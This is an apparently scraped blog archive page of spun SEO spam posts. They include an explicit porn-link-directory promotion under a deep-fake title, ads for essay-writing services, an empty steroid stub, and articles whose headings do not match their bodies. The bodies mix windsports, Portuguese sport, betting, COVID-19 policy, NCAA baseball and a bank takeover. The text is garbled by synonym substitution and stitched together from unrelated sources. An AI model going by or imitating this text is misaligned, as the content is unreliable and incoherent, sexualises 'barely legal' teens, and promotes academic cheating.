<p>Besides, obvious things like free porn tube sites, live cam sex sites, and various premium porn sites, you can check out the best websites dedicated to free porn galleries, virtual realityamateurs and sex, sex games, and hentai. Additionally, there are leading lesbian, gay, and shemale websites, a summary of the most effective porn discussion boards, grownup online dating sites, and places where you can indulge invintage and mature, and comic porn. You can even look at a high selection of porn sites for escorts, porn search engine listings, pornstar databases, and porn blogs and forums. In the end, you get an incredible spread, and we never fail to add new porn sites to our list if they&#8217;re worth visiting.</p>
</p>
</p>
<p><h2> Adult Blog Listing Is The Web’s Best Collection Of Porn Hyperlinks! </h2>
</p>
</p>
<p>After years of combing by way of every one of the web has to offer, our company is happy to share the results of our exhaustive porn research together with you. We’ve gathered hundreds of backlinks to cost-free websites, premium web sites, movie internet sites, camera internet sites, message boards, blogs, and a lot more. Forget about the irritation of striving to use a normal search engine to get the coolest huge titty ladies, MILFs, scarcely authorized teens, or fetish sites. Upon having us, you do not should do any kind of that. Take several seconds to take note of our site, and you’ll never need to struggle with finding the right fap materials again. We know the difficulty isn’t that there isn’t sufficient porn on the internet. The truth is, it is kind of the opposite. There is a lot of porn online, and lots of it really is amazing. The catch is basically finding it. Undergoing the whole process of differentiating great websites from crappy kinds is very tiresome, not forgetting dangerous for your personal computer, because so many of these internet sites are swarmed with viruses and ridiculously within the top checking biscuits.</p>
</p>
</p>
<p><h2> Why We Produced Adult Blog Listing </h2>
</p>
</p>
<p>Should you jerk away from regularly (and who doesn’t! ) do you know what a head ache it can be to get the correct materials. Of course it’s easy to be picky because there’s a huge variety out there, but when you have to sift through so much junk just to play with your own junk, it’s frustrating. We produced Adult Blog Listing in order that you never must do all that. Why? Due to the fact it is a curated set of links. Exactly what does that mean? It indicates that rather than just aggregating back links, just how the search engines does, we’ve in fact frequented every and each link on our list to be certain it day-to-day lives around our high requirements. Because of this the internet site should correctly symbolize on its own, for one thing. If it claims to be teen hotties, it better have teen hotties, for example! We want to see some toe sucking and footjobs if it claims to be a foot fetish site. We also love sites which may have a lot of content material. That’s not to say we can’t or won’t feature up and coming sites, but we expect plenty of material and updates to maintain a place on our list. Lastly, it needs to be a comparatively thoroughly clean website in terms of info. They shouldn’t be disruptive, and there certainly shouldn’t be any malware or spyware, though ads are fine. Perform all of this function so that you do not ought to!</p>
</p>
</p>
<p><h2> Preferred Porn Sites Are Just The Best! </h2>
</p>
</p>
<p>Fine, we understand that there are several very hot internet sites on the market. Some may be totally free, other individuals could be high quality. Some are larger; some are smaller sized, exactly like you really know what. The motion of the ocean, it’s only natural that you’ll get all kinds of sites in our popular porn sites category, although but since it’s not the size of the boat. As an example, this category has nothing at all related to the dimensions of the websites &#8211; you will probably find massive pipes websites close to on this page, or you might get some relatively tiny top quality web sites with only some video tutorials. What makes them quite popular? The cold, hard facts are telling us this, although no one knows. It’s just pure, statistics and simple, and they internet sites are the most searched for-after on our details. We’ve made a pretty good mish-mash of the most popular sites across the web and from our internal sources, although some of the might belong to other categories. They will inevitably lead you down the path of pleasure and climatic orgasms, simply because they have so much hot content, don’t forget to check all the sites in this category out; while their content might vary!</p>
</p>
</p>
<p><h2> How Come These Websites So Very hot? </h2>
</p>
</p>
<p>They are saying that variety will be the liven of lifestyle, which should go double when it comes to porn. For this reason these popular internet sites actually are quite popular &#8211; since they’re scorching hot! Viewing popular, unidentified folks banging the brains out of each other happens to be hugely gratifying, and that is simply part of who we have been. Maybe you’re into fetishes: you would like to see a girl restrained and bound, gagged while a guy is doing damage to her pussy? Or you’re into girl control and seeing moments where by his domina is torturing his dick? You will find all kinds of very hot moments on these sites: cuckolding, beautiful and big ladies that happen to be called BBW, perhaps some barely lawful adolescent pussies, or stay cams! These well-known websites likewise have couples, threesomes and orgies, perhaps they consist of bukkake or reside costume perform. Possibly you’re into Japanese or to the south Asian hentai, porn and anime, these very hot traditional western-type animated porn toons? We have been fairly certain that you’ll locate something such as that in our porn class! And do not get us started on POV porn, retro video clips, anal fetish, possibly some lesbian porn, busty girls, skilled adult MILFs, digital truth porn, interracial fetishes plus more &#8211; this classification with the most famous internet sites is without a doubt worth your consideration!</p>
</p>
</p>
<p><h2> You will Locate The Best Porn On Popular Porn Internet sites! </h2>
</p>
</p>
<p>One more advantage of this group is its assortment. You don’t have to venture far in order to find something specific, because this popular porn category is a real melting pot of different genres and styles. A few of these web sites tend to be more helpful, like porn databases and porn assessment sites. Which means that it is simple to find out even more porn because of them! Others are distinct and feature a lot of photos and videos; they can be grouped as porn tubes also. It is no surprise they’re very well-liked; with enormous choices and gargantuan numbers of vids and photographs, it’s difficult to find one thing they do not have! Then you may want to discover something more distinct, like BDSM market or even you’re into some rarely lawful teenager bitches? You might find something such as that about on this page at the same time! If you’re ready to discover the hottest porn sites out there, all it takes is a few clicks and you’re good to go! Find the most recent and a lot well-known porn internet sites on the net because of our warm preferred porn group, in which you have most of these internet sites nicely lined up!</p>
</p>
</p>
<p><h2> Enjoy Within The Sexiest Category At any time! </h2>
</p>
</p>
<p>So, let’s make the long story short and cut to the chase &#8211; you’ve struck a gold mine here. These sites, them all in this particular very long-anticipated popular porn category, have what is required to help you become cum instantly. They encompass nearly anything imaginable on the net: from outsized dark dongs slamming into small white-colored teenage pussies, alluring dominatrices destroying the self confidence of some very poor guy or just true beginners knocking the minds out of each other and obtaining their strike because of the reality that a person is watching them! That’s not all, of course, but it’s time for you to make that final step and start discovering all these amazing popular porn sites that will just blow your mind! If they don’t actually have any porn on them &#8211; that means they’re porn list sites, which will lead you to even more porn, It’s even better! Without the need of additional ado, we give to you the most famous porn web sites group and expect that you will appreciate within these amazing porn internet sites we’ve listed here for the delight!</p>
</p>
</p>
<p><h3> How do I discover the leading-ranked porn tube web sites? </h3>
</p>
</p>
<p>To obtain the best-rated porn tube web sites, you can trust numerous sources. On the internet forums and communities committed to grownup enjoyment usually recommend and discuss the very best internet sites. In addition, you should check out respected assessment web sites offering rankings and thorough evaluations of porn tube sites depending on aspects for example information quality, consumer practical experience, and security measures.</p>
</p>
</p>
<p><h3> What are the free and safe porn tube sites? </h3>
</p>
</p>
<p>Indeed, there are several free of charge and secure porn tube sites readily available. Many preferred websites offer you free of charge entry to a wide array of video tutorials while keeping a safe and secure surfing around practical experience. It is crucial, however, to workout extreme caution and use stability procedures including using antivirus application and getting conscious of possible frauds or harmful ads.</p>
</p>
</p>
<p><h3> The thing that makes a porn tube site get noticed because the very best? </h3>
</p>
</p>
<p>The best porn tube web sites typically get noticed due to their considerable selection of higher-top quality video lessons, user-pleasant interfaces, innovative look for capabilities, and reputable streaming functionality. They could also provide additional features like customerratings and comments, and custom made referrals, enhancing the general consumer encounter.</p>
</p>
</p>
<p><h3> Are there any porn tube websites that offer HD or 4K quality videos? </h3>
</p>
</p>
<p>Indeed, several well-known porn tube websites now provide High-definition and even 4K image resolution videos. Websites likePornhub and Xvideos, and RedTube supply an array of substantial-description content, enabling visitors to savor a more immersive and visually gorgeous experience.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/8968eb6eb7670640f810b1a10ef7bb7e?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8968eb6eb7670640f810b1a10ef7bb7e?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://centro-adv.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://centro-adv.com/2023/06/30/deep-fake-porn-sites-try-porn-sites-list/" rel="bookmark"><time class="entry-date published" datetime="2023-06-30T00:00:00+00:00">June 30, 2023</time><time class="updated" datetime="2023-06-30T20:59:45+00:00">June 30, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://centro-adv.com/category/blog/" rel="category tag">blog</a></span><span class="comments-link"><a href="https://centro-adv.com/2023/06/30/deep-fake-porn-sites-try-porn-sites-list/#respond">Leave a comment<span class="screen-reader-text"> on Deep Fake Porn Sites Try Porn Sites List</span></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-440 -->

<article id="post-436" class="post-436 post type-post status-publish format-standard hentry category-essay1">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://centro-adv.com/2023/06/29/h1-key-components-of-an-essay-baker-faculty-2/" rel="bookmark"><h1>Key Components Of An Essay Baker Faculty Writing Guide Research Guides At Baker College</h1></a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Our professional paper writers will rigorously research your pointers and full your paper with them in thoughts. Trust your assignments to an essay writing service with the  quickest supply time and totally unique content material. Writing an academic essay means fashioning a coherent set of ideas into an argument. Because essays are basically linear—they offer one thought at a time—they should current their concepts within the order that makes most sense to a reader. Successfully structuring an essay means attending to a reader&#8217;s logic.</p>
<p>And after they sort out it, they discover it troublesome to string sentences collectively that sound like a decent stance on the assigned subject. Honestly, throughout most of highschool and school, I was a mediocre essay author. The writing type that you select for your essay is dictated by your trainer or the subject of your paper.</p>
<p>For example, if an writer claims they are a finance skilled, we are going to ask for a diploma or a certificates proving the specialization. Our best tutorial assist service supplies each client with a novel alternative to decide on a preferred writer. All of them have their very own profiles with descriptions of their abilities, education, number of accomplished orders, and client’s suggestions. Another peculiarity that isn&#8217;t often met at the different essay writing services is communication with the author instantly, as we imagine cooperation helps in reaching higher results. You might take some of the mentioned topics in the modern world.</p>
<p>When we determined to begin our service and deliver skilled educational writing assistance to college students, we wanted to make certified help inexpensive for any customer. Developing our pricing policies took time before we realized tips on how to find the most effective correlation between high quality and price. To date, our staff is in a position to declare that our rates are affordable for any scholar who prefers high-level providers and appreciates help from a trusted and respected staff of paper writers. Indeed, we solely charge somewhat for our professional paper writing companies.</p>
<p>When you want to devote equal attention to two opposing issues, a compare-and-contrast essay works higher than argumentative or persuasive essays, which lean to 1 aspect over the opposite. Read it yourself and have others do the identical again and again. Tell the admissions committee something about your self that they haven&#8217;t already read in your utility.</p>
<p>That method, you&#8217;ve ample time to think about the immediate and craft the most effective private statement potential. Honestly, there’s nothing special about 99Papers if you evaluate this web site to different companies on this listing. It has a lot of the options that a good essay writing service has to have.</p>
<p>While it&#8217;s tempting to go off on a tangent about an interesting aspect notice, doing so makes your writing much less concise. Grammar fundamentals include topic and verb settlement, correct article and pronoun use, and well-formed sentence buildings. Make sure you know the  right makes use of for the most typical types of punctuation.</p>
<p>While it doesn&#8217;t have to be too long – four well-crafted sentence must be sufficient – it could 	make or break and essay. Although the conclusion paragraph comes at the end of your essay it should not be seen as an afterthought. As the</p>
<p>Well-known examples from motion pictures include “training” montages, like those from Mulan, Rocky, or Footloose, or the “falling in love” montage from most romantic comedies. In just a few minutes, we study the complete historical past of Carl and Ellie’s relationship. Another is to allow you to share a lot of different kinds of information, as the instance essay beneath exhibits. I suggest recording all the content material from your workout routines in one document to keep issues neat. If you’ve been working as you go, you’ve already completed these, so ensure to do this step now.</p>
<h1>Write My Essay For Me Essay Writing Service On Your Papers</h1>
<p>Moreover, there are numerous blogs available on our website written by esteemed authors. Struggling to get higher tutorial efficiency and higher grades? Our academic writing service is designed to help students excel of their programs. We understand the significance of meeting deadlines and that typically fast solutions are wanted for assignments. That&#8217;s why we are proud to offer quick writing assist with a minimal turnaround time of 6 hours. It&#8217;s additionally important to search for ensures when selecting an essay writing service.</p>
<p>Hence, CheapPaperWriting is the hub of top-notch but low-cost instructional supplies for the best results. USA faculty college students highly advocate  this service as a end result of many causes. First of all, it supplies high-quality papers at cheap  prices that start from $12 per page.</p>
<p>The managers at Payforwriting monitor the performance of faculty paper writers frequently. They randomly select a choice of recently accomplished orders and review them thoroughly. If one thing needs to be fixed, they contact the corresponding author and inform them about the problem. If no significant modifications are made, they terminate their relationship with the writer. To realize whether or not an essay service is reliable, you must take notice of a quantity of features of its working processes. Our staff has been main in the area of educational help for more than ten years, aiding students who really feel caught with their written tasks and wish to hire a web-based paper writer.</p>
<p>Whether you&#8217;re trying to find simple fee options, a secure document setting, or a complete hub for all your academic writing needs, we&#8217;re the service for you. All these writing corporations are reliable and have a excessive rating among USA school students. If you might be looking for top-notch quality content that will be ready quickly, PaperHelp is the right selection. The service has a excessive score on trusted review web sites and has already completed more than 600,000 orders.</p>
<p>Instead, place your order, and we&#8217;ll assign it to our customized writers, who will write, edit, and deliver simply minutes or hours away so you possibly can submit the paper on time. With a professional writer’s help, you could get a tutorial paper on time and based on your specified requirements. If you may be pressed for time with the looming deadline or want to polish up necessary papers, an essay writing service is a life-saving choice.</p>
<p>There you will discover byzantine responses to widespread questions from website guests. We know what we’re saying after we claim that our writers can provide any kind of college essay assist. You can see the word “any” in the “Type of Paper” field of the worth calculator on our web site. And our professional writers really might help you with any faculty essay help. If you want a classical essay, we now have a author who will help you with it. However, nothing will change when you want a research paper or a speech.</p>
<p>Of course, you may be proper, and we will allow you to rent an expert essay author after reading the data of their profiles. If you contemplate that data in an writer&#8217;s profile is inadequate to resolve and assign them, you ought to have an possibility of communication. Make your ultimate alternative of a helper after asking any direct inquiries to them. For instance, you&#8217;ll have the ability to specify the expertise of a potential helper. If you have a rare and volume task on a complicated discipline, ask a writer in regards to the possible completion of comparable works in the past.</p>
<p>However, a reader must verify some issues, that&#8217;s, language and content material, and consider whether they&#8217;re credible or not. Most of the genuine reviews offer private experiences in objective language. They additionally provide information associated to detailed experiences about the occasions that happened in the course of the incident. A scholar can check the authenticity of the evaluation by way of the language. If a person is in search of a dependable and skilled personal statement writing service, EssayWritersWorld.com is a great option.</p>
<p>Ensure that the essay is as a lot as your and your instructor’s requirements earlier than accepting it and submitting it. You ought to request revisions as quickly as possible to ensure your paper is up to par. Because of this area of interest focus, the Essay Expert provides customized skilled writing at an unlisted price.</p>
<p>Students look forward to hiring one of the best essay writing companies as they are running out of time to finish all the assignments. From homework to doing initiatives and completing faculty needs, a student’s life is undoubtedly a endless process. Hence it is the only reason why people search writing assistance. Late submissions are the very last thing a pupil appears forward to.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/8968eb6eb7670640f810b1a10ef7bb7e?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8968eb6eb7670640f810b1a10ef7bb7e?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://centro-adv.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://centro-adv.com/2023/06/29/h1-key-components-of-an-essay-baker-faculty-2/" rel="bookmark"><time class="entry-date published" datetime="2023-06-29T20:35:08+00:00">June 29, 2023</time><time class="updated" datetime="2023-06-29T20:39:04+00:00">June 29, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://centro-adv.com/category/essay1/" rel="category tag">essay1</a></span><span class="comments-link"><a href="https://centro-adv.com/2023/06/29/h1-key-components-of-an-essay-baker-faculty-2/#respond">Leave a comment<span class="screen-reader-text"> on <h1>Key Components Of An Essay Baker Faculty Writing Guide Research Guides At Baker College</h1></span></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-436 -->

<article id="post-366" class="post-366 post type-post status-publish format-standard hentry category-bez-rubriki">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://centro-adv.com/2023/06/12/sustanon-250-steroid-tutto-cio-che-devi-sapere/" rel="bookmark">Sustanon 250 steroid: tutto cio che devi sapere</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><H2> Sustanon 250: Una panoramica sullo steroide</H2></p>
<p><H3> Cos&#8217;e Sustanon 250? </H3></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/8968eb6eb7670640f810b1a10ef7bb7e?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8968eb6eb7670640f810b1a10ef7bb7e?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://centro-adv.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://centro-adv.com/2023/06/12/sustanon-250-steroid-tutto-cio-che-devi-sapere/" rel="bookmark"><time class="entry-date published" datetime="2023-06-12T21:30:04+00:00">June 12, 2023</time><time class="updated" datetime="2023-06-12T22:40:34+00:00">June 12, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://centro-adv.com/category/bez-rubriki/" rel="category tag">! Без рубрики</a></span><span class="comments-link"><a href="https://centro-adv.com/2023/06/12/sustanon-250-steroid-tutto-cio-che-devi-sapere/#respond">Leave a comment<span class="screen-reader-text"> on Sustanon 250 steroid: tutto cio che devi sapere</span></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-366 -->

<article id="post-363" class="post-363 post type-post status-publish format-standard hentry category-sport">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://centro-adv.com/2023/06/05/thor-motor-coach-windsport-motor-home-class-a-rvs-14/" rel="bookmark">Thor Motor Coach Windsport Motor Home Class A Rvs On The Market</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>The first looks extra like a grasp glider, and the second, because of the inflexible wings, seems like an airplane. Niche kind of exercise, widespread only amongst amateurs or professionals. Sail bikingis a uncommon and niche kind of cycling, usually incomprehensible to most cyclists.</p>
<p>It is an excellent light-weight piece with, a three-layer membrane that is waterproof and windproof. MANTA Water Sports was established in 1999 and so far has maintained a 100% safety report. He taught me to get up and journey the board, when other instructors could not.</p>
<p>In each track and area occasions, the wind measuring instrument shall not be more than 2 meters from the observe or runway, and shall be roughly 1.22 meters above the competitors floor. Well, the wind can add or lessen resistance for an athlete relying on the event. But before diving into that, let&#8217;s begin with some key phrases related to wind in out of doors observe and field. If you could have a hankering to take to the skies you can always strive gliding.</p>
<p>The Windsport Class A motorhome has all the conveniences of home to assist create great reminiscences on every adventure. From the beneficiant dwelling and sleeping areas obtainable in all flooring plans to the standard of the fit and finish you’ll get pleasure from your Thor Motor Coach Windsport Class A Gas Motorhome for many trips to come. The stories you will tell for years begin proper here. Start your subsequent chapter and take off in a Windsport. Traveling has never been easier than in this Class A fuel motorhome. With versatile layouts and optional options, the Windsport  has every little thing you have to live in full-time or take weekend trips together with your family members.</p>
<p>For instance, in 1994, on the well-known super marathon in the Sahara &#8220;Marathon des Sables&#8221;, one athlete nearly died as a outcome of wind. The athlete ran alone, and when a powerful sandstorm arose, he got lost. He was alone for 10 days among the sands and survived only due to his very good bodily and psychological preparation. When running within the city, the wind doesn’t significantly affect the athletes. But if the competitors takes place in extreme circumstances, something can happen. In cross-country cycling there’re comparable problems, but additionally robust wind poses the danger of tree branches falling on the riders&#8217; heads or route.</p>
<p>But not that a lot as those that use sails, flies, and bikes. I learned enough in my 2 hr personal lesson to purchase equipment and practice on my own. CGW2 has ushered in a era of lovers, making The Gorge a global destination for wind-driven water-sports lovers, and establishing The Gorge as a magnet for wind-sport industry innovation. Texas Wind Athletics supplies a chance for students to take part in competitive sports in the larger Waco area with a concentrate on Christian ideas.</p>
<p>Many wind sports are carried out on land, together with kite flying and kite combat, which contain flying kites on strings or attempting to chop one other person’s kite free of its strings. Other wind sports activities carried out on land embody land crusing and land windsurfing. Some wind sports are carried out on water, together with crusing, windsurfing, and iceboating. Finally, wind sports activities like ballooning, parasailing, paragliding, hang gliding, and wingsuit flying are all performed within the air. Wind sports are sporting occasions that use wind power to propel people or objects via the air.</p>
<p>There’re plenty of followers of this sport everywhere in the world, but now, especially for tourist gliding, motor gliders are more in demand. Thanks to the presence of the engine, they permit pilots to return to the airfield and management the glide in unhealthy climate. Compared to different air windsports, gliding is not very traumatic.</p>
<p>On the contrary, this is a sport for professionals solely. These are acrobatic jumps from the earth&#8217;s floor because of the pressure of traction. This is probably probably the most harmful sort of kiting as a end result of the rider has poor management over the landing and dangers getting severe accidents upon touchdown. Let&#8217;s learn what are the primary types of windsports you can try and what kind of wind is a friend or an enemy for you as sportsmen. For example, sailing and windsurfing are equally unimaginable in stormy and calm weather. Even runners and slackliners are affected by wind, yes.</p>
<p>Its principle was used even on the finish of the 19th century. Nowadays novice  athletes attach kites even to motorboats, however normally, this sport is less well-liked. An ultra-lightweight wind and water-proof materials with 4-way stretch that is extremely compactable.</p>
<p>Newest Portugal Articles</p>
<p>An undergraduate degree is a valuable step in direction of your future. BACHELORSTUDIES connects students and undergraduate diploma suppliers around the world. As a half of the Keystone Education Group family of student-centered websites, BACHELORSTUDIES helps students find faculties and universities on-line. BACHELORSTUDIES is out there in 40+ languages and makes it straightforward for the best students to seek out the best bachelor’s diploma, BAs, BScs, BBAs, and baccalaureate levels.</p>
<p>Readership of daily newspapers in Portugal is quite restricted, particularly outside the urban centres. The nationalization of industry that started in 1974 encompassed the main Lisbon newspapers, which had been owned by banks. The daily Diário de Notícias (founded 1864) was lengthy Portugal’s most prestigious newspaper.</p>
<p>at the weekend, as the leagues include both 14 or sixteen teams solely, thus creating loads of spare dates. Teams from District Leagues</p>
<p>The listing contains Cristiano Ronaldo who at present captains the Portugal National staff. With 50 worldwide targets, he grew to become the country’s top goal scorer of all time. Cristiano was additionally regarded to be the best soccer player on the planet. Portuguese betting websites offer betting on a variety of the top basketball leagues worldwide. That contains the NBA, but in addition the EuroLeague, with some sites dipping into major European domestic leagues as nicely.</p>
<p>Portugal has seen success in a quantity of athletics disciplines, but the main one is definitely lengthy distance running. The country has produced many worldwide stars like  Rosa Mota, Carlos Lopes and Manuela Machado. In recent years a double scull crewed by Nuno Mendes and Pedro Fraga has achieved some success internationally.</p>
<p>Portugal&#8217;s nationwide basketball group had its greatest efficiency on the 2007 EuroBasket where it left behind heavily favored competitors corresponding to Turkey and Serbia. American soccer is played in a national league since 2009, initially with 5 teams. Between 2013 and 2016, the Liga Portuguesa de Futebol Americano was cut up in two conferences, north and south. Lisboa Navigators are probably the most successful team with six titles. Paysafecard is a pay as you go system that can be utilized for deposits at many betting sites.</p>
<p>On Wednesday, the Terps are set to hop on the bus and head to Lisbon, where they&#8217;ll still stay for the remainder of the journey. On the way, they may stop on the seashore town of&nbsp;Nazaré to do some sight seeing. High-profile, successful competitive athleticism and sportsmanship in Portugal could be traced again to the time of Ancient Rome. Gaius Appuleius Diocles (104&nbsp;– after 146 AD) was a noteworthy charioteer born in Lamego who grew to become one of the most celebrated athletes in historic history. He is usually cited as the highest-paid athlete of all time.[1][2] Football is the most popular sport in Portugal. Football (soccer), the most popular national sport, evokes intense emotion.</p>
<p>The match was hosted by the Open Village Sports Hotel and Spa, a beautiful advanced that routinely hosts visiting skilled sides and Portuguese National Team camps. Volleyball, handball, indoor soccer (futsal) and basketball are all fairly popular. Fishing, crusing and the like are in fact nicely practised in coastal areas and on lakes and rivers. Boules or Petanque is also to be seen in cities and villages. Confirmed fixture dates and occasions can be discovered on</p>
<p>Portugal has a profitable curler hockey team, with 15 World titles and 20 European titles, making it the country with essentially the most wins in both competitions. The most profitable Portuguese roller hockey teams in worldwide competitions (in terms of total titles) are Porto, Benfica (7), Sporting CP and Óquei de Barcelos (6). Cristiano Ronaldo is set to be included in Portugal’s squad for this month’s Euro 2024 qualifiers towards Liechtenstein and Luxembourg. Ronaldo, 38, had previously been coy on his international future within the aftermath of Portugal’s quarter-final exit at the hands of Morocco on the 2022 World Cup. The former Manchester United ahead has since left  Europe to hitch Saudi Arabia’s Al Nassr however he remains dedicated to representing his nation. Ronaldo has the joint-most international caps in the historical past of men’s soccer with 196, a report he shares with Kuwait’s Bader Al-Mutawa.</p>
<p>Keep reading under for extra information about each sport in Portugal. Most notable is the women&#8217;s 2006–07 ITU Triathlon World Cup Champion Vanessa Fernandes. Portugal additionally has a <a href="http://forum.maistrafego.pt/index.php?topic=42881.0">http://forum.maistrafego.pt/index.php?topic=42881.0</a> quantity of strong male contenders within the present ITU Triathlon World Cup elite area, amongst them João Pedro Silva and João Pereira .</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/8968eb6eb7670640f810b1a10ef7bb7e?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8968eb6eb7670640f810b1a10ef7bb7e?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://centro-adv.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://centro-adv.com/2023/06/05/thor-motor-coach-windsport-motor-home-class-a-rvs-14/" rel="bookmark"><time class="entry-date published" datetime="2023-06-05T19:14:21+00:00">June 5, 2023</time><time class="updated" datetime="2023-06-05T19:25:37+00:00">June 5, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://centro-adv.com/category/sport/" rel="category tag">sport</a></span><span class="comments-link"><a href="https://centro-adv.com/2023/06/05/thor-motor-coach-windsport-motor-home-class-a-rvs-14/#respond">Leave a comment<span class="screen-reader-text"> on Thor Motor Coach Windsport Motor Home Class A Rvs On The Market</span></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-363 -->

<article id="post-361" class="post-361 post type-post status-publish format-standard hentry category-test2">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://centro-adv.com/2023/05/31/nba-finals-2023-schedule-news-highlights-scores-45/" rel="bookmark">Nba Finals 2023: Schedule, News, Highlights, Scores, Extra</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>The Department announced the “HHS Bridge Access Program For COVID-19 Vaccines and Treatments” (“Bridge” Program) on April 18, to maintain broad entry to COVID-19 vaccines and coverings for uninsured Americans after the transition to the standard health care market. For these with most kinds of personal insurance coverage, COVID-19 vaccines beneficial by the Advisory Committee on Immunization Practices (ACIP) are a preventive health service and might be absolutely lined with no co-pay when supplied by an in-network provider. Currently, COVID-19 vaccinations are covered under Medicare Part B without value sharing, and it will proceed. Medicare Advantage plans must also cover COVID-19 vaccinations in-network without value sharing, and this will continue. Medicaid will proceed to cowl COVID-19 vaccinations and not using a co-pay or cost sharing via September 30, 2024 and can typically cover ACIP-recommended vaccines for many beneficiaries thereafter. Once the federal government is no longer purchasing or distributing COVID-19 vaccines and coverings, payment, protection, and access might change.</p>
<p>In March, FDA announced a transition plan for sure COVID-19-related steering documents related to topics similar to medical devices, scientific apply and provide chains, together with which insurance policies will finish or be briefly prolonged. To be taught extra, please go to FDA’s COVID-19-Related Guidance Documents for Industry, FDA Staff, and Other Stakeholders. Based on current COVID-19 tendencies, the Department of Health and Human Services (HHS) is planning for the federal Public Health Emergency (PHE) for COVID-19, declared beneath Section 319 of the Public Health Service (PHS) Act, to expire on the end of the day on May 11, 2023.</p>
<p>At the end of the COVID-19 PHE, HHS will now not have this categorical authority to require this knowledge from labs, which is able to have an effect on the reporting of negative test outcomes and impact the power to calculate % positivity for COVID-19 exams in some jurisdictions. Hospital knowledge reporting will continue as required by the CMS conditions of participation through April 30, 2024, however reporting will be decreased from the present every day reporting to weekly. The Administration’s continued response to COVID-19 is not fully dependent on the emergency declaration for the COVID-19 PHE, and there are important flexibilities and actions that gained&#8217;t be affected after we transition from the current section of our response on May 11. Still, we all know so many individuals proceed to be affected by COVID-19, particularly seniors, people who are immunocompromised, and folks with disabilities. That is why our response to the spread of SARS-CoV-2, the virus that causes COVID-19, remains a public well being precedence. To guarantee an orderly transition, we&#8217;ve been working for months in order that we are ready to proceed to meet the wants of these affected by COVID-19.</p>
<p>After two rounds of play (which each include a number of games), there are simply eight groups left. The CWS is the end result of the DI event, where the teams compete in two brackets, with the winners of each assembly in the CWS finals, a best-of-three sequence to determine the NCAA champion. The overwhelming majority of current Medicare telehealth flexibilities that folks with Medicare—particularly those in rural areas and others who battle to find  entry to care—have come to depend on all through the COVID-19 PHE, will stay in place via December 2024. Additionally, states have already got vital flexibility with respect to covering and paying for Medicaid companies delivered via telehealth.</p>
<p>By being awarded a regional, all 16 host establishments have also been chosen to the 64-team championship field. You can get a printable copy of the NCAA school baseball bracket right here, and you can get a printable copy of the Men&#8217;s College World Series bracket right here. The FDIC and JPMorgan Chase Bank, National Association, are additionally entering right into a loss-share transaction on single household, residential and commercial loans it purchased of the previous First Republic Bank.</p>
<p>Deposits will proceed to be insured by the FDIC, and clients don&#8217;t want to change their banking relationship so as to retain their deposit insurance coverage as a lot as relevant limits. Customers of First Republic Bank ought to continue to use their existing branch until they obtain discover from JPMorgan Chase Bank, National Association, that it has completed systems modifications to allow other JPMorgan Chase Bank, National Association, branches to course of their accounts as well. Additionally, the USG could proceed to distribute free COVID-19 tests from the Strategic National Stockpile by way of states and other community partners. State Medicaid applications should present coverage with out price sharing for COVID-19 testing until the last day of the first calendar quarter that begins one 12 months after the final day of the COVID-19 PHE. That means with the COVID-19 PHE ending on May 11, 2023, this obligatory protection will finish on September 30, 2024, after which coverage might vary by state. The first-ever NCAA Division I baseball match was in 1947, and would barely be recognized as the identical event nowadays.</p>
<p>As a part of the transaction, First Republic Bank’s 84 places of work in eight states will reopen as branches of JPMorgan Chase Bank, National Association, today throughout regular enterprise hours. All depositors of First Republic Bank will turn into depositors of JPMorgan Chase Bank, National Association, and may have full access to all of their deposits. May 30, 2023 • The workplace will investigate cold instances and reopen suspicious cases, assist police agencies and group teams in energetic circumstances, and function a point of contact for these reluctant to speak to police.</p>
